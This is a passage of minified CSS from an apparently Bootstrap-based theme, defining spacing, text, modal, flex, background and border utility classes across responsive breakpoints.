nt}.p-xxl-24{padding:6rem!important}.pt-xxl-24,.py-xxl-24{padding-top:6rem!important}.pr-xxl-24,.px-xxl-24{padding-right:6rem!important}.pb-xxl-24,.py-xxl-24{padding-bottom:6rem!important}.pl-xxl-24,.px-xxl-24{padding-left:6rem!important}.p-xxl-25{padding:6.25rem!important}.pt-xxl-25,.py-xxl-25{padding-top:6.25rem!important}.pr-xxl-25,.px-xxl-25{padding-right:6.25rem!important}.pb-xxl-25,.py-xxl-25{padding-bottom:6.25rem!important}.pl-xxl-25,.px-xxl-25{padding-left:6.25rem!important}.p-xxl-26{padding:6.5rem!important}.pt-xxl-26,.py-xxl-26{padding-top:6.5rem!important}.pr-xxl-26,.px-xxl-26{padding-right:6.5rem!important}.pb-xxl-26,.py-xxl-26{padding-bottom:6.5rem!important}.pl-xxl-26,.px-xxl-26{padding-left:6.5rem!important}.p-xxl-27{padding:6.75rem!important}.pt-xxl-27,.py-xxl-27{padding-top:6.75rem!important}.pr-xxl-27,.px-xxl-27{padding-right:6.75rem!important}.pb-xxl-27,.py-xxl-27{padding-bottom:6.75rem!important}.pl-xxl-27,.px-xxl-27{padding-left:6.75rem!important}.p-xxl-28{padding:7rem!important}.pt-xxl-28,.py-xxl-28{padding-top:7rem!important}.pr-xxl-28,.px-xxl-28{padding-right:7rem!important}.pb-xxl-28,.py-xxl-28{padding-bottom:7rem!important}.pl-xxl-28,.px-xxl-28{padding-left:7rem!important}.p-xxl-29{padding:7.25rem!important}.pt-xxl-29,.py-xxl-29{padding-top:7.25rem!important}.pr-xxl-29,.px-xxl-29{padding-right:7.25rem!important}.pb-xxl-29,.py-xxl-29{padding-bottom:7.25rem!important}.pl-xxl-29,.px-xxl-29{padding-left:7.25rem!important}.p-xxl-30{padding:7.5rem!important}.pt-xxl-30,.py-xxl-30{padding-top:7.5rem!important}.pr-xxl-30,.px-xxl-30{padding-right:7.5rem!important}.pb-xxl-30,.py-xxl-30{padding-bottom:7.5rem!important}.pl-xxl-30,.px-xxl-30{padding-left:7.5rem!important}.p-xxl-31{padding:7.75rem!important}.pt-xxl-31,.py-xxl-31{padding-top:7.75rem!important}.pr-xxl-31,.px-xxl-31{padding-right:7.75rem!important}.pb-xxl-31,.py-xxl-31{padding-bottom:7.75rem!important}.pl-xxl-31,.px-xxl-31{padding-left:7.75rem!important}.p-xxl-32{padding:8rem!important}.pt-xxl-32,.py-xxl-32{padding-top:8rem!important}.pr-xxl-32,.px-xxl-32{padding-right:8rem!important}.pb-xxl-32,.py-xxl-32{padding-bottom:8rem!important}.pl-xxl-32,.px-xxl-32{padding-left:8rem!important}.p-xxl-33{padding:8.25rem!important}.pt-xxl-33,.py-xxl-33{padding-top:8.25rem!important}.pr-xxl-33,.px-xxl-33{padding-right:8.25rem!important}.pb-xxl-33,.py-xxl-33{padding-bottom:8.25rem!important}.pl-xxl-33,.px-xxl-33{padding-left:8.25rem!important}.p-xxl-34{padding:8.5rem!important}.pt-xxl-34,.py-xxl-34{padding-top:8.5rem!important}.pr-xxl-34,.px-xxl-34{padding-right:8.5rem!important}.pb-xxl-34,.py-xxl-34{padding-bottom:8.5rem!important}.pl-xxl-34,.px-xxl-34{padding-left:8.5rem!important}.p-xxl-35{padding:8.75rem!important}.pt-xxl-35,.py-xxl-35{padding-top:8.75rem!important}.pr-xxl-35,.px-xxl-35{padding-right:8.75rem!important}.pb-xxl-35,.py-xxl-35{padding-bottom:8.75rem!important}.pl-xxl-35,.px-xxl-35{padding-left:8.75rem!important}.p-xxl-36{padding:9rem!important}.pt-xxl-36,.py-xxl-36{padding-top:9rem!important}.pr-xxl-36,.px-xxl-36{padding-right:9rem!important}.pb-xxl-36,.py-xxl-36{padding-bottom:9rem!important}.pl-xxl-36,.px-xxl-36{padding-left:9rem!important}.p-xxl-37{padding:9.25rem!important}.pt-xxl-37,.py-xxl-37{padding-top:9.25rem!important}.pr-xxl-37,.px-xxl-37{padding-right:9.25rem!important}.pb-xxl-37,.py-xxl-37{padding-bottom:9.25rem!important}.pl-xxl-37,.px-xxl-37{padding-left:9.25rem!important}.p-xxl-48{padding:9.5rem!important}.pt-xxl-48,.py-xxl-48{padding-top:9.5rem!important}.pr-xxl-48,.px-xxl-48{padding-right:9.5rem!important}.pb-xxl-48,.py-xxl-48{padding-bottom:9.5rem!important}.pl-xxl-48,.px-xxl-48{padding-left:9.5rem!important}.p-xxl-39{padding:9.75rem!important}.pt-xxl-39,.py-xxl-39{padding-top:9.75rem!important}.pr-xxl-39,.px-xxl-39{padding-right:9.75rem!important}.pb-xxl-39,.py-xxl-39{padding-bottom:9.75rem!important}.pl-xxl-39,.px-xxl-39{padding-left:9.75rem!important}.p-xxl-40{padding:10rem!important}.pt-xxl-40,.py-xxl-40{padding-top:10rem!important}.pr-xxl-40,.px-xxl-40{padding-right:10rem!important}.pb-xxl-40,.py-xxl-40{padding-bottom:10rem!important}.pl-xxl-40,.px-xxl-40{padding-left:10rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-.75rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.75rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.75rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.75rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.75rem!important}.m-xxl-n4{margin:-1rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1rem!important}.m-xxl-n5{margin:-1.25rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-1.25rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-1.25rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-1.25rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-1.25rem!important}.m-xxl-n6{margin:-1.5rem!important}.mt-xxl-n6,.my-xxl-n6{margin-top:-1.5rem!important}.mr-xxl-n6,.mx-xxl-n6{margin-right:-1.5rem!important}.mb-xxl-n6,.my-xxl-n6{margin-bottom:-1.5rem!important}.ml-xxl-n6,.mx-xxl-n6{margin-left:-1.5rem!important}.m-xxl-n7{margin:-1.75rem!important}.mt-xxl-n7,.my-xxl-n7{margin-top:-1.75rem!important}.mr-xxl-n7,.mx-xxl-n7{margin-right:-1.75rem!important}.mb-xxl-n7,.my-xxl-n7{margin-bottom:-1.75rem!important}.ml-xxl-n7,.mx-xxl-n7{margin-left:-1.75rem!important}.m-xxl-n8{margin:-2rem!important}.mt-xxl-n8,.my-xxl-n8{margin-top:-2rem!important}.mr-xxl-n8,.mx-xxl-n8{margin-right:-2rem!important}.mb-xxl-n8,.my-xxl-n8{margin-bottom:-2rem!important}.ml-xxl-n8,.mx-xxl-n8{margin-left:-2rem!important}.m-xxl-n9{margin:-2.25rem!important}.mt-xxl-n9,.my-xxl-n9{margin-top:-2.25rem!important}.mr-xxl-n9,.mx-xxl-n9{margin-right:-2.25rem!important}.mb-xxl-n9,.my-xxl-n9{margin-bottom:-2.25rem!important}.ml-xxl-n9,.mx-xxl-n9{margin-left:-2.25rem!important}.m-xxl-n10{margin:-2.5rem!important}.mt-xxl-n10,.my-xxl-n10{margin-top:-2.5rem!important}.mr-xxl-n10,.mx-xxl-n10{margin-right:-2.5rem!important}.mb-xxl-n10,.my-xxl-n10{margin-bottom:-2.5rem!important}.ml-xxl-n10,.mx-xxl-n10{margin-left:-2.5rem!important}.m-xxl-n11{margin:-2.75rem!important}.mt-xxl-n11,.my-xxl-n11{margin-top:-2.75rem!important}.mr-xxl-n11,.mx-xxl-n11{margin-right:-2.75rem!important}.mb-xxl-n11,.my-xxl-n11{margin-bottom:-2.75rem!important}.ml-xxl-n11,.mx-xxl-n11{margin-left:-2.75rem!important}.m-xxl-n12{margin:-3rem!important}.mt-xxl-n12,.my-xxl-n12{margin-top:-3rem!important}.mr-xxl-n12,.mx-xxl-n12{margin-right:-3rem!important}.mb-xxl-n12,.my-xxl-n12{margin-bottom:-3rem!important}.ml-xxl-n12,.mx-xxl-n12{margin-left:-3rem!important}.m-xxl-n13{margin:-3.25rem!important}.mt-xxl-n13,.my-xxl-n13{margin-top:-3.25rem!important}.mr-xxl-n13,.mx-xxl-n13{margin-right:-3.25rem!important}.mb-xxl-n13,.my-xxl-n13{margin-bottom:-3.25rem!important}.ml-xxl-n13,.mx-xxl-n13{margin-left:-3.25rem!important}.m-xxl-n14{margin:-3.5rem!important}.mt-xxl-n14,.my-xxl-n14{margin-top:-3.5rem!important}.mr-xxl-n14,.mx-xxl-n14{margin-right:-3.5rem!important}.mb-xxl-n14,.my-xxl-n14{margin-bottom:-3.5rem!important}.ml-xxl-n14,.mx-xxl-n14{margin-left:-3.5rem!important}.m-xxl-n15{margin:-3.75rem!important}.mt-xxl-n15,.my-xxl-n15{margin-top:-3.75rem!important}.mr-xxl-n15,.mx-xxl-n15{margin-right:-3.75rem!important}.mb-xxl-n15,.my-xxl-n15{margin-bottom:-3.75rem!important}.ml-xxl-n15,.mx-xxl-n15{margin-left:-3.75rem!important}.m-xxl-n16{margin:-4rem!important}.mt-xxl-n16,.my-xxl-n16{margin-top:-4rem!important}.mr-xxl-n16,.mx-xxl-n16{margin-right:-4rem!important}.mb-xxl-n16,.my-xxl-n16{margin-bottom:-4rem!important}.ml-xxl-n16,.mx-xxl-n16{margin-left:-4rem!important}.m-xxl-n17{margin:-4.25rem!important}.mt-xxl-n17,.my-xxl-n17{margin-top:-4.25rem!important}.mr-xxl-n17,.mx-xxl-n17{margin-right:-4.25rem!important}.mb-xxl-n17,.my-xxl-n17{margin-bottom:-4.25rem!important}.ml-xxl-n17,.mx-xxl-n17{margin-left:-4.25rem!important}.m-xxl-n18{margin:-4.5rem!important}.mt-xxl-n18,.my-xxl-n18{margin-top:-4.5rem!important}.mr-xxl-n18,.mx-xxl-n18{margin-right:-4.5rem!important}.mb-xxl-n18,.my-xxl-n18{margin-bottom:-4.5rem!important}.ml-xxl-n18,.mx-xxl-n18{margin-left:-4.5rem!important}.m-xxl-n19{margin:-4.75rem!important}.mt-xxl-n19,.my-xxl-n19{margin-top:-4.75rem!important}.mr-xxl-n19,.mx-xxl-n19{margin-right:-4.75rem!important}.mb-xxl-n19,.my-xxl-n19{margin-bottom:-4.75rem!important}.ml-xxl-n19,.mx-xxl-n19{margin-left:-4.75rem!important}.m-xxl-n20{margin:-5rem!important}.mt-xxl-n20,.my-xxl-n20{margin-top:-5rem!important}.mr-xxl-n20,.mx-xxl-n20{margin-right:-5rem!important}.mb-xxl-n20,.my-xxl-n20{margin-bottom:-5rem!important}.ml-xxl-n20,.mx-xxl-n20{margin-left:-5rem!important}.m-xxl-n21{margin:-5.25rem!important}.mt-xxl-n21,.my-xxl-n21{margin-top:-5.25rem!important}.mr-xxl-n21,.mx-xxl-n21{margin-right:-5.25rem!important}.mb-xxl-n21,.my-xxl-n21{margin-bottom:-5.25rem!important}.ml-xxl-n21,.mx-xxl-n21{margin-left:-5.25rem!important}.m-xxl-n22{margin:-5.5rem!important}.mt-xxl-n22,.my-xxl-n22{margin-top:-5.5rem!important}.mr-xxl-n22,.mx-xxl-n22{margin-right:-5.5rem!important}.mb-xxl-n22,.my-xxl-n22{margin-bottom:-5.5rem!important}.ml-xxl-n22,.mx-xxl-n22{margin-left:-5.5rem!important}.m-xxl-n23{margin:-5.75rem!important}.mt-xxl-n23,.my-xxl-n23{margin-top:-5.75rem!important}.mr-xxl-n23,.mx-xxl-n23{margin-right:-5.75rem!important}.mb-xxl-n23,.my-xxl-n23{margin-bottom:-5.75rem!important}.ml-xxl-n23,.mx-xxl-n23{margin-left:-5.75rem!important}.m-xxl-n24{margin:-6rem!important}.mt-xxl-n24,.my-xxl-n24{margin-top:-6rem!important}.mr-xxl-n24,.mx-xxl-n24{margin-right:-6rem!important}.mb-xxl-n24,.my-xxl-n24{margin-bottom:-6rem!important}.ml-xxl-n24,.mx-xxl-n24{margin-left:-6rem!important}.m-xxl-n25{margin:-6.25rem!important}.mt-xxl-n25,.my-xxl-n25{margin-top:-6.25rem!important}.mr-xxl-n25,.mx-xxl-n25{margin-right:-6.25rem!important}.mb-xxl-n25,.my-xxl-n25{margin-bottom:-6.25rem!important}.ml-xxl-n25,.mx-xxl-n25{margin-left:-6.25rem!important}.m-xxl-n26{margin:-6.5rem!important}.mt-xxl-n26,.my-xxl-n26{margin-top:-6.5rem!important}.mr-xxl-n26,.mx-xxl-n26{margin-right:-6.5rem!important}.mb-xxl-n26,.my-xxl-n26{margin-bottom:-6.5rem!important}.ml-xxl-n26,.mx-xxl-n26{margin-left:-6.5rem!important}.m-xxl-n27{margin:-6.75rem!important}.mt-xxl-n27,.my-xxl-n27{margin-top:-6.75rem!important}.mr-xxl-n27,.mx-xxl-n27{margin-right:-6.75rem!important}.mb-xxl-n27,.my-xxl-n27{margin-bottom:-6.75rem!important}.ml-xxl-n27,.mx-xxl-n27{margin-left:-6.75rem!important}.m-xxl-n28{margin:-7rem!important}.mt-xxl-n28,.my-xxl-n28{margin-top:-7rem!important}.mr-xxl-n28,.mx-xxl-n28{margin-right:-7rem!important}.mb-xxl-n28,.my-xxl-n28{margin-bottom:-7rem!important}.ml-xxl-n28,.mx-xxl-n28{margin-left:-7rem!important}.m-xxl-n29{margin:-7.25rem!important}.mt-xxl-n29,.my-xxl-n29{margin-top:-7.25rem!important}.mr-xxl-n29,.mx-xxl-n29{margin-right:-7.25rem!important}.mb-xxl-n29,.my-xxl-n29{margin-bottom:-7.25rem!important}.ml-xxl-n29,.mx-xxl-n29{margin-left:-7.25rem!important}.m-xxl-n30{margin:-7.5rem!important}.mt-xxl-n30,.my-xxl-n30{margin-top:-7.5rem!important}.mr-xxl-n30,.mx-xxl-n30{margin-right:-7.5rem!important}.mb-xxl-n30,.my-xxl-n30{margin-bottom:-7.5rem!important}.ml-xxl-n30,.mx-xxl-n30{margin-left:-7.5rem!important}.m-xxl-n31{margin:-7.75rem!important}.mt-xxl-n31,.my-xxl-n31{margin-top:-7.75rem!important}.mr-xxl-n31,.mx-xxl-n31{margin-right:-7.75rem!important}.mb-xxl-n31,.my-xxl-n31{margin-bottom:-7.75rem!important}.ml-xxl-n31,.mx-xxl-n31{margin-left:-7.75rem!important}.m-xxl-n32{margin:-8rem!important}.mt-xxl-n32,.my-xxl-n32{margin-top:-8rem!important}.mr-xxl-n32,.mx-xxl-n32{margin-right:-8rem!important}.mb-xxl-n32,.my-xxl-n32{margin-bottom:-8rem!important}.ml-xxl-n32,.mx-xxl-n32{margin-left:-8rem!important}.m-xxl-n33{margin:-8.25rem!important}.mt-xxl-n33,.my-xxl-n33{margin-top:-8.25rem!important}.mr-xxl-n33,.mx-xxl-n33{margin-right:-8.25rem!important}.mb-xxl-n33,.my-xxl-n33{margin-bottom:-8.25rem!important}.ml-xxl-n33,.mx-xxl-n33{margin-left:-8.25rem!important}.m-xxl-n34{margin:-8.5rem!important}.mt-xxl-n34,.my-xxl-n34{margin-top:-8.5rem!important}.mr-xxl-n34,.mx-xxl-n34{margin-right:-8.5rem!important}.mb-xxl-n34,.my-xxl-n34{margin-bottom:-8.5rem!important}.ml-xxl-n34,.mx-xxl-n34{margin-left:-8.5rem!important}.m-xxl-n35{margin:-8.75rem!important}.mt-xxl-n35,.my-xxl-n35{margin-top:-8.75rem!important}.mr-xxl-n35,.mx-xxl-n35{margin-right:-8.75rem!important}.mb-xxl-n35,.my-xxl-n35{margin-bottom:-8.75rem!important}.ml-xxl-n35,.mx-xxl-n35{margin-left:-8.75rem!important}.m-xxl-n36{margin:-9rem!important}.mt-xxl-n36,.my-xxl-n36{margin-top:-9rem!important}.mr-xxl-n36,.mx-xxl-n36{margin-right:-9rem!important}.mb-xxl-n36,.my-xxl-n36{margin-bottom:-9rem!important}.ml-xxl-n36,.mx-xxl-n36{margin-left:-9rem!important}.m-xxl-n37{margin:-9.25rem!important}.mt-xxl-n37,.my-xxl-n37{margin-top:-9.25rem!important}.mr-xxl-n37,.mx-xxl-n37{margin-right:-9.25rem!important}.mb-xxl-n37,.my-xxl-n37{margin-bottom:-9.25rem!important}.ml-xxl-n37,.mx-xxl-n37{margin-left:-9.25rem!important}.m-xxl-n48{margin:-9.5rem!important}.mt-xxl-n48,.my-xxl-n48{margin-top:-9.5rem!important}.mr-xxl-n48,.mx-xxl-n48{margin-right:-9.5rem!important}.mb-xxl-n48,.my-xxl-n48{margin-bottom:-9.5rem!important}.ml-xxl-n48,.mx-xxl-n48{margin-left:-9.5rem!important}.m-xxl-n39{margin:-9.75rem!important}.mt-xxl-n39,.my-xxl-n39{margin-top:-9.75rem!important}.mr-xxl-n39,.mx-xxl-n39{margin-right:-9.75rem!important}.mb-xxl-n39,.my-xxl-n39{margin-bottom:-9.75rem!important}.ml-xxl-n39,.mx-xxl-n39{margin-left:-9.75rem!important}.m-xxl-n40{margin:-10rem!important}.mt-xxl-n40,.my-xxl-n40{margin-top:-10rem!important}.mr-xxl-n40,.mx-xxl-n40{margin-right:-10rem!important}.mb-xxl-n40,.my-xxl-n40{margin-bottom:-10rem!important}.ml-xxl-n40,.mx-xxl-n40{margin-left:-10rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:500!important}.font-weight-bolder{font-weight:600!important}.font-italic{font-style:italic!important}a.text-primary:focus,a.text-primary:hover{color:#015730!important}.text-secondary{color:#e4e6ef!important}a.text-secondary:focus,a.text-secondary:hover{color:#b4bad3!important}a.text-success:focus,a.text-success:hover{color:#015730!important}a.text-info:focus,a.text-info:hover{color:#5605fb!important}a.text-warning:focus,a.text-warning:hover{color:#b37600!important}a.text-danger:focus,a.text-danger:hover{color:#ec0c24!important}a.text-light:focus,a.text-light:hover{color:#c0d0e0!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}a.text-white:focus,a.text-white:hover{color:#d9d9d9!important}.text-body{color:#3f4254!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.2);border-radius:.42rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.1);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.2}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1.5rem 1.75rem;border-bottom:1px solid #ebedf3;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.modal-header .close{padding:1.5rem 1.75rem;margin:-1.5rem -1.75rem -1.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1.75rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:1.5rem;border-top:1px solid #ebedf3;border-bottom-right-radius:.42rem;border-bottom-left-radius:.42rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-content{box-shadow:0 .5rem 1rem rgba(0,0,0,.1)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.bg-gray-200{background-color:#ebedf3!important}.bg-gray-100{background-color:#f3f6f9!important}.bg-white-o-30{background-color:hsla(0,0%,100%,.12)!important}.bg-white{background-color:#fff!important}.bg-transparent-i{background-color:transparent!important}.bgi-size-length{background-size:length}.bgi-size-cover{background-size:cover}.bgi-size-contain{background-size:contain}.bgi-no-repeat{background-repeat:no-repeat}.bgi-position-y-top{background-position-y:top}.bgi-position-y-bottom{background-position-y:bottom}.bgi-position-y-center{background-position-y:center}.bgi-position-x-left{background-position-x:left}.bgi-position-x-right{background-position-x:right}.bgi-position-x-center{background-position-x:center}.bgi-position-top{background-position:0 top}.bgi-position-bottom{background-position:0 bottom}.bgi-position-center{background-position:50%}.bg-transparent{background-color:transparent}.bg-diagonal{position:relative;background-color:#fff;overflow:hidden}.bg-diagonal .card-body{position:relative;z-index:2}.bg-diagonal:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f3f6f9}.bg-diagonal:after{content:" ";width:200%;height:1000px;position:absolute;z-index:1;top:0;left:45%;transform:rotate(20deg);background-color:#fff}.flex-root{flex:1;-ms-flex:1 0 0px}.flex-column-auto{flex:none}.flex-column-fluid{flex:1 0 auto}.flex-row-auto{flex:0 0 auto}.flex-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.flex-row-fluid{min-width:none}}.flex-center{justify-content:center;align-items:center}@media (min-width:576px){.flex-sm-root{flex:1;-ms-flex:1 0 0px}.flex-sm-column-auto{flex:none}.flex-sm-column-fluid{flex:1 0 auto}.flex-sm-row-auto{flex:0 0 auto}.flex-sm-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:576px) and (-ms-high-contrast:none),screen and (min-width:576px) and (-ms-high-contrast:active){.flex-sm-row-fluid{min-width:none}}@media (min-width:576px){.flex-sm-center{justify-content:center;align-items:center}}@media (min-width:768px){.flex-md-root{flex:1;-ms-flex:1 0 0px}.flex-md-column-auto{flex:none}.flex-md-column-fluid{flex:1 0 auto}.flex-md-row-auto{flex:0 0 auto}.flex-md-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:768px) and (-ms-high-contrast:none),screen and (min-width:768px) and (-ms-high-contrast:active){.flex-md-row-fluid{min-width:none}}@media (min-width:768px){.flex-md-center{justify-content:center;align-items:center}}@media (min-width:992px){.flex-lg-root{flex:1;-ms-flex:1 0 0px}.flex-lg-column-auto{flex:none}.flex-lg-column-fluid{flex:1 0 auto}.flex-lg-row-auto{flex:0 0 auto}.flex-lg-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.flex-lg-row-fluid{min-width:none}}@media (min-width:992px){.flex-lg-center{justify-content:center;align-items:center}}@media (min-width:1200px){.flex-xl-root{flex:1;-ms-flex:1 0 0px}.flex-xl-column-auto{flex:none}.flex-xl-column-fluid{flex:1 0 auto}.flex-xl-row-auto{flex:0 0 auto}.flex-xl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1200px) and (-ms-high-contrast:none),screen and (min-width:1200px) and (-ms-high-contrast:active){.flex-xl-row-fluid{min-width:none}}@media (min-width:1200px){.flex-xl-center{justify-content:center;align-items:center}}@media (min-width:1400px){.flex-xxl-root{flex:1;-ms-flex:1 0 0px}.flex-xxl-column-auto{flex:none}.flex-xxl-column-fluid{flex:1 0 auto}.flex-xxl-row-auto{flex:0 0 auto}.flex-xxl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1400px) and (-ms-high-contrast:none),screen and (min-width:1400px) and (-ms-high-contrast:active){.flex-xxl-row-fluid{min-width:none}}@media (min-width:1400px){.flex-xxl-center{justify-content:center;align-items:center}}.opacity-50{opacity:.5!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-bottom-0{border-bottom-right-radius:0!important}.rounded-bottom-0,.rounded-left-0{border-bottom-left-radius:0!important}.rounded-left-0{border-top-left-radius:0!important}.rounded-right-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.border-transparent{border-color:transparent!important}.border-x{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-0{border-left:0!important;border-right:0!important}.border-y-0{border-top:0!important;border-bottom:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}@media (min-width:576px){.border-x-sm{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-sm{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-sm-0{border-left:0!important;border-right:0!important}.border-y-sm-0{border-top:0!important;border-bottom:0!important}.border-sm{border:1px solid #ebedf3!important}.border-top-sm{border-top:1px solid #ebedf3!important}.border-right-sm{border-right:1px solid #ebedf3!important}.border-bottom-sm{border-bottom:1px solid #ebedf3!important}.border-left-sm{border-left:1px solid #ebedf3!important}.border-sm-0{border:0!important}.border-top-sm-0{border-top:0!important}.border-right-sm-0{border-right:0!important}.border-bottom-sm-0{border-bottom:0!important}.border-left-sm-0{border-left:0!important}.border-sm-1{border-width:1px!important}.border-sm-2{border-width:2px!important}.border-sm-3{border-width:3px!important}.border-sm-4{border-width:4px!important}.border-sm-5{border-width:5px!important}}@media (min-width:768px){.border-x-md{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-md{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-md-0{border-left:0!important;border-right:0!important}.border-y-md-0{border-top:0!important;border-bottom:0!important}.border-md{border:1px solid #ebedf3!important}.border-top-md{border-top:1px solid #ebedf3!important}.border-right-md{border-right:1px solid #ebedf3!important}.border-bottom-md{border-bottom:1px solid #ebedf3!important}.border-left-md{border-left:1px solid #ebedf3!important}.border-md-0{border:0!important}.border-top-md-0{border-top:0!important}.border-right-md-0{border-right:0!important}.border-bottom-md-0{border-bottom:0!important}.border-left-md-0{border-left:0!important}.border-md-1{border-width:1px!important}.border-md-2{border-width:2px!important}.border-md-3{border-width:3px!important}.border-md-4{border-width:4px!important}.border-md-5{border-width:5px!important}}@media (min-width:992px){.border-x-lg{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-lg{border-top:1px solid 